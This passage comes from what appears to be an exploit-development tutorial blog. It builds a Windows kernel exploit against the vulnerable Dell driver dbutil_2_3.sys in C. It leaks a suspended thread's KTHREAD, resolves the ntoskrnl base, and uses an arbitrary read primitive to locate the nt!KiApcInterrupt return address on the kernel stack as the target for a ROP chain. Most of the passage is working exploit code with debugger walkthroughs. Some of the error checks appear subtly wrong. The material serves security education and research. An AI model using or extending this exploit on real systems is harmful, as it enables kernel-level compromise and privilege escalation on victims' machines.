		//
		// NtQuerySystemInformation should have succeeded
		// Parse all of the handles, find the current thread handle, and leak the corresponding object
		//
		for (ULONG i = 0; i < out->NumberOfHandles; i++)
		{
			//
			// Store the current object's type number
			// Thread object = 0x8
			//
			DWORD objectType = out->Handles[i].ObjectTypeNumber;

			//
			// Are we dealing with a handle from the current process?
			//
			if (out->Handles[i].ProcessId == GetCurrentProcessId())
			{
				//
				// Is the handle the handle of the "dummy" thread we created?
				//
				if (dummythreadHandle == (HANDLE)out->Handles[i].Handle)
				{
					//
					// Grab the actual KTHREAD object corresponding to the current thread
					//
					ULONG64 kthreadObject = (ULONG64)out->Handles[i].Object;

					//
					// Free the memory
					//
					free(out);

					//
					// Return the KTHREAD object
					//
					return kthreadObject;
				}
			}
		}
	}

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Close the handle to the "dummy thread"
	//
	CloseHandle(
		dummythreadHandle
	);

	//
	// Return the NTSTATUS error
	//
	return (ULONG64)retValue;
}
Here is how our main() function looks now:
/**
 * @brief Exploit entry point.
 * @param Void.
 * @return Success (0) or failure (1).
 */
int main(void)
{
	//
	// Invoke getHandle() to get a handle to dbutil_2_3.sys
	//
	HANDLE driverHandle = getHandle();

	//
	// Error handling
	//
	if (driverHandle == (HANDLE)-1)
	{
		//
		// Print update
		//
		printf("[-] Error! Couldn't get a handle to dbutil_2_3.sys. Error: 0x%lx", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Obtained a handle to dbutil_2_3.sys! HANDLE value: %p\n", driverHandle);

	//
	// Invoke getthreadHandle() to create our "dummy thread"
	//
	HANDLE getthreadHandle = createdummyThread();

	//
	// Error handling
	//
	if (getthreadHandle == (HANDLE)-1)
	{
		//
		// Print update
		//
		printf("[-] Error! Couldn't create the \"dummy thread\". Error: 0x%lx\n", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Created the \"dummy thread\"!\n");

	//
	// Invoke leakKTHREAD()
	//
	ULONG64 kthread = leakKTHREAD(getthreadHandle);

	//
	// Error handling (Negative value? NtQuerySystemInformation returns a negative NTSTATUS if it fails)
	//
	if ((!kthread & 0x80000000) == 0x80000000)
	{
		//
		// Print update
		// kthread is an NTSTATUS code if execution reaches here
		//
		printf("[-] Error! Unable to leak the KTHREAD object of the \"dummy thread\". Error: 0x%llx\n", kthread);

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Error handling (kthread isn't negative - but is it a kernel-mode address?)
	//
	else if ((!kthread & 0xffff00000000000) == 0xffff00000000000 || ((!kthread & 0xfffff00000000000) == 0xfffff00000000000))
	{
		//
		// Print update
		// kthread is an NTSTATUS code if execution reaches here
		//
		printf("[-] Error! Unable to leak the KTHREAD object of the \"dummy thread\". Error: 0x%llx\n", kthread);

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] \"Dummy thread\" KTHREAD object: 0x%llx\n", kthread);

	//
	// getchar() to pause execution
	//
	getchar();

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an error
	//
	return 1;
}

You’ll notice in the above code we have added a getchar() call - which will keep our .exe running after the KTHREAD object is leaked. After running the .exe, we can see we leaked the KTHREAD object of our “dummy thread” at 0xffffa50f0fdb8080. Using WinDbg we can parse this address as a KTHREAD object.

We have now successfully located the KTHREAD object associated with our “dummy” thread.
From KTHREAD Leak To Arbitrary Kernel-Mode API Calls
With our KTHREAD leak, we can also use the !thread WinDbg extension to reveal the call stack for this thread.

You’ll notice the function nt!KiApcInterrupt is a part of this kernel-mode call stack for our “dummy thread”. What is this?
Recall that our “dummy thread” is in a suspended state. When a thread is created on Windows, it first starts out running in kernel-mode. nt!KiStartUserThread is responsible for this (and we can see this in our call stack). This eventually results in nt!PspUserThreadStartup being called - which is the initial thread routine, according to Windows Internals Part 1: 7th Edition. Here is where things get interesting.
After the thread is created, the thread is then put in its “suspended state”. A suspended thread, on Windows, is essentially a thread which has an APC queued to it - with the APC “telling the thread” to “do nothing”. An APC is a way to “tack on” some work to a given thread, when the thread is scheduled to execute. What is interesting is that queuing an APC causes an interrupt to be issued. An interrupt is essentially a signal that tells a processor something requires immediate attention. Each processor has a given interrupt request level, or IRQL, in which it is running. APCs get processed in an IRQL level known as APC_LEVEL, or 1. IRQL values span from 0 - 31 - but usually the most “common” ones are PASSIVE_LEVEL (0), APC_LEVEL (1), or DISPATCH_LEVEL (2). Normal user-mode and kernel-mode code run at PASSIVE_LEVEL. What is interesting is that when the IRQL of a processor is at 1, for instance (APC_LEVEL), only interrupts that can be processed at a higher IRQL can interrupt the processor. So, if the processor is running at an IRQL of APC_LEVEL, kernel-mode/user-mode code wouldn’t run until the processor is brought back down to PASSIVE_LEVEL.
The function that is called directly before nt!KiApcInterrupt in our call stack is, as mentioned, nt!PspUserThreadStartup - which is the “initial thread routine”. If we examine this return address nt!PspUserThreadStartup + 0x48, we can see the following.


The return address contains the instruction mov rsi, gs:188h. This essentially will load gs:188h (the GS segment register, when in kernel-mode, points to the KPCR structure, which, at an offset of 0x180 points to the KPRCB structure. This structure contains a pointer to the current thread at an offset of 0x8 - so 0x180 + 0x8 = 0x188. This means that gs:188h points to the current thread).
When a function is called, a return address is placed onto the stack. What a return address actually is, is the address of the next instruction. You can recall in our IDA screenshot that since mov rsi, gs:188h is the instruction of the return address, this instruction must have been the “next” instruction to be executed when it was pushed onto the stack. What this means is that whatever the instruction before mov rsi, gs:188h was caused the “function call” - or change in control-flow - to ntKiApcInterrupt. This means the instruction before, mov cr8, r15 was responsible for this. Why is this important?
Control registers are a per-processor register. The CR8 control register manages the current IRQL value for a given processor. So, what this means is that whatever is in R15 at the time of this instruction contains the IRQL that the current processor is executing at. How can we know what level this is? All we have to do is look at our call stack again!

The function that was called after nt!PspUserThreadStartup was nt!KiApcInterrupt. As the name insinuates, the function is responsible for an APC interrupt! We know APC interrupts are processed at IRQL APC_LEVEL - or 1. However, we also know that only interrupts which are processed at a higher IRQL than the current processors’ IRQL level can cause the processor to be interrupted.
Since we can obviously see that an APC interrupt was dispatched, we can confirm that the processor must have been executing at IRQL 0, or PASSIVE_LEVEL - which allowed the APC interrupt to occur. This again, comes back to the fact that queuing an APC causes an interrupt. Since APCs are processed at IRQL APC_LEVEL (1), the processor must be executing at PASSIVE_LEVEL (0) in order for an interrupt for an APC to be issued.
If we look at return address - we can see nt!KiApcInterrupt+0x328 (TrapFrame @ ffffa385bba350a0) contains a trap frame - which is basically a representation of the state of execution when an interrupt takes place. If we examine this trap frame - we can see that RIP was executing the instruction after the mov cr8, r15 instruction - which changes the processor where the APC interrupt was dispatched - meaning that when nt!PspUserThreadStartup executed - it allowed the processor to start allowing things like APCs to interrupt execution!

We can come to the conclusion that nt!KiApcInterrupt was executed as a result of the mov cr8, r15 instruction from nt!PspUserThreadStartup - which lowered the current processors’ IRQL level to PASSIVE_LEVEL (0). Since APCs are processed in APC_LEVEL (1), this allowed the interrupt to occur - because the processor was executing at a lower IRQL before the interrupt was issued.
The point of examining this is to understand the fact that an interrupt basically occurred, as a result of the APC being queued on our “dummy” thread. This APC is telling the thread basically to “do nothing” - which is essentially what a suspended thread is. Here is where this comes into play for us.
When this thread is resumed, the thread will return from the nt!KiApcInterrupt function. So, what we can do is we can overwrite the return address on the stack for nt!KiApcInterrtupt with the address of a ROP gadget (the return address on this system used for this blog post is nt!KiApcInterrupt + 0x328 - but that could be subject to change). Then, when we resume the thread eventually (which can be done from user mode) - nt!KiApcInterrupt will return and it will use our ROP gadget as the return address. This will allow us to construct a ROP chain which will allow us to call arbitrary kernel-mode APIs! The key, first, is to use our leaked KTHREAD object and parse the StackBase member - using our arbitrary read primitive - to locate the stack (where this return address lives). To do this, we will being the prototype for our final “exploit” function titled constructROPChain().
Notice the last parameter our function receives - ULONG64 ntBase. Since we are going to be using ROP gadgets from ntoskrnl.exe, we need to locate the base address of ntoskrnl.exe in order to resolve our needed ROP gadgets. So, this means that we also need a function which resolves the base of ntoskrnl.exe using EnumDeviceDrivers. Here is how we instrument this functionality.
/**
 * @brief Function used resolve the base address of ntoskrnl.exe.
 * @param Void.
 * @return ntoskrnl.exe base
 */
ULONG64 resolventBase(void)
{
	//
	// Array to receive kernel-mode addresses
	//
	LPVOID* lpImageBase = NULL;

	//
	// Size of the input array
	//
	DWORD cb = 0;

	//
	// Size of the array output (all load addresses).
	//
	DWORD lpcbNeeded = 0;

	//
	// Invoke EnumDeviceDrivers (and have it fail)
	// to receive the needed size of lpImageBase
	//
	EnumDeviceDrivers(
		lpImageBase,
		cb,
		&lpcbNeeded
	);

	//
	// lpcbNeeded should contain needed size
	//
	lpImageBase = (LPVOID*)malloc(lpcbNeeded);

	//
	// Error handling
	//
	if (lpImageBase == NULL)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// Assign lpcbNeeded to cb (cb needs to be size of the lpImageBase
	// array).
	//
	cb = lpcbNeeded;

	//
	// Invoke EnumDeviceDrivers properly.
	//
	BOOL getAddrs = EnumDeviceDrivers(
		lpImageBase,
		cb,
		&lpcbNeeded
	);

	//
	// Error handling
	//
	if (!getAddrs)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// The first element of the array is ntoskrnl.exe.
	//
	return (ULONG64)lpImageBase[0];

//
// Execution reaches here if an error occurs
//
exit:

	//
	// Return an error.
	//
	return (ULONG64)1;
}
The above function called resolventBase() returns the base address of ntoskrnl.exe (this type of enumeration couldn’t be done in a low-integrity process. Again, we are assuming medium integrity). This value can then be passed in to our constructROPChain() function.
If we examine the contents of a KTHREAD structure, we can see that StackBase is located at an offset of 0x38 within the KTHREAD structure. This means we can use our arbitrary read primitive to leak the stack address of the KTHREAD object by dereferencing this offset.


We then can update main() to resolve ntoskrnl.exe and to leak our kernel-mode stack (while leaving getchar() to confirm we can leak the stack before letting the process which houses our “dummy thread” terminate.
/**
 * @brief Exploit entry point.
 * @param Void.
 * @return Success (0) or failure (1).
 */
int main(void)
{
	//
	// Invoke getHandle() to get a handle to dbutil_2_3.sys
	//
	HANDLE driverHandle = getHandle();

	//
	// Error handling
	//
	if (driverHandle == (HANDLE)-1)
	{
		//
		// Print update
		//
		printf("[-] Error! Couldn't get a handle to dbutil_2_3.sys. Error: 0x%lx", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Obtained a handle to dbutil_2_3.sys! HANDLE value: %p\n", driverHandle);

	//
	// Invoke getthreadHandle() to create our "dummy thread"
	//
	HANDLE getthreadHandle = createdummyThread();

	//
	// Error handling
	//
	if (getthreadHandle == (HANDLE)-1)
	{
		//
		// Print update
		//
		printf("[-] Error! Couldn't create the \"dummy thread\". Error: 0x%lx\n", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Created the \"dummy thread\"!\n");

	//
	// Invoke leakKTHREAD()
	//
	ULONG64 kthread = leakKTHREAD(getthreadHandle);

	//
	// Error handling (Negative value? NtQuerySystemInformation returns a negative NTSTATUS if it fails)
	//
	if ((!kthread & 0x80000000) == 0x80000000)
	{
		//
		// Print update
		// kthread is an NTSTATUS code if execution reaches here
		//
		printf("[-] Error! Unable to leak the KTHREAD object of the \"dummy thread\". Error: 0x%llx\n", kthread);

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Error handling (kthread isn't negative - but is it a kernel-mode address?)
	//
	else if ((!kthread & 0xffff00000000000) == 0xffff00000000000 || ((!kthread & 0xfffff00000000000) == 0xfffff00000000000))
	{
		//
		// Print update
		// kthread is an NTSTATUS code if execution reaches here
		//
		printf("[-] Error! Unable to leak the KTHREAD object of the \"dummy thread\". Error: 0x%llx\n", kthread);

		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] \"Dummy thread\" KTHREAD object: 0x%llx\n", kthread);

	//
	// Invoke resolventBase() to retrieve the load address of ntoskrnl.exe
	//
	ULONG64 ntBase = resolventBase();

	//
	// Error handling
	//
	if (ntBase == (ULONG64)1)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// Invoke constructROPChain() to build our ROP chain and kick off execution
	//
	BOOL createROP = constructROPChain(driverHandle, getthreadHandle, kthread, ntBase);

	//
	// Error handling
	//
	if (!createROP)
	{
		//
		// Print update
		//
		printf("[-] Error! Unable to construct the ROP chain. Error: 0x%lx\n", GetLastError());

		//
		// Bail out
		//
		goto exit;
	}

	//
	// getchar() to pause execution
	//
	getchar();

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return an error
	//
	return 1;
}
After running the exploit (in its current state) we can see that we successfully leaked the stack for our “dummy thread” - located at 0xffffa385b8650000.


Recall also that the stack grows towards the lower memory addresses - meaning that the stack base won’t actually have (usually) memory paged in/committed. Instead, we have to start going “up” the stack (by going down - since the stack grows towards the lower memory addresses) to see the contents of the “dummy thread’s” stack.

Putting all of this together, we can extend the contents of our constructROPChain() function to search our dummy thread’s stack for the target return address of nt!KiApcInterrupt + 0x328. nt!KiApcInterrupt + 0x328 is located at an offset of 0x41b718 on the version of Windows 11 I am testing this exploit on.

/**
 * @brief Function used write a ROP chain to the kernel-mode stack
 *
 * This function takes the previously-leaked KTHREAD object of
 * our "dummy thread", extracts the StackBase member of the object
 * and writes the ROP chain to the kernel-mode stack leveraging the
 * write64() function.
 *
 * @param inHandle - A valid handle to the dbutil_2_3.sys.
 * @param dummyThread - A valid handle to our "dummy thread" in order to resume it.
 * @param KTHREAD - The KTHREAD object associated with the "dummy" thread.
 * @param ntBase - The base address of ntoskrnl.exe.
 * @return Result of the operation in the form of a boolean.
 */
BOOL constructROPChain(HANDLE inHandle, HANDLE dummyThread, ULONG64 KTHREAD, ULONG64 ntBase)
{
	//
	// KTHREAD.StackBase = KTHREAD + 0x38
	//
	ULONG64 kthreadstackBase = KTHREAD + 0x38;

	//
	// Dereference KTHREAD.StackBase to leak the stack
	//
	ULONG64 stackBase = read64(inHandle, kthreadstackBase);

	//
	// Error handling
	//
	if (stackBase == (ULONG64)1)
	{
		//
		// Bail out
		//
		goto exit;
	}

	//
	// Print update
	//
	printf("[+] Leaked kernel-mode stack: 0x%llx\n", stackBase);

	//
	// Variable to store our target return address for nt!KiApcInterrupt
	//
	ULONG64 retAddr = 0;

	//
	// Leverage the arbitrary write primitive to read the entire contents of the stack (seven pages = 0x7000)
	// 0x7000 isn't actually commited, so we start with 0x7000-0x8, since the stack grows towards the lower
	// addresses.
	//
	for (int i = 0x8; i < 0x7000 - 0x8; i += 0x8)
	{
		//
		// Invoke read64() to dereference the stack
		//
		ULONG64 value = read64(inHandle, stackBase - i);

		//
		// Kernel-mode address?
		//
		if ((value & 0xfffff00000000000) == 0xfffff00000000000)
		{
			//
			// nt!KiApcInterrupt+0x328?
			//
			if (value == ntBase + 0x41b718)
			{
				//
				// Print update
				//
				printf("[+] Leaked target return address of nt!KiApcInterrupt!\n");

				//
				// Store the current value of stackBase - i, which is nt!KiApcInterrupt+0x328
				//
				retAddr = stackBase - i;

				//
				// Break the loop if we find our address
				//
				break;
			}
		}

		//
		// Reset the value
		//
		value = 0;
	}

	//
	// Print update
	//
	printf("[+] Stack address: 0x%llx contains nt!KiApcInterrupt+0x328!\n", retAddr);

//
// Execution comes here if an error is encountered
//
exit:

	//
	// Return the NTSTATUS error
	//
	return (ULONG64)1;
}
Again, we use getchar() to pause execution so we can inspect the thread before the process terminates. After executing the above exploit, we can see the ability to locate where nt!KiApcInterrupt + 0x328 exists on the stack.

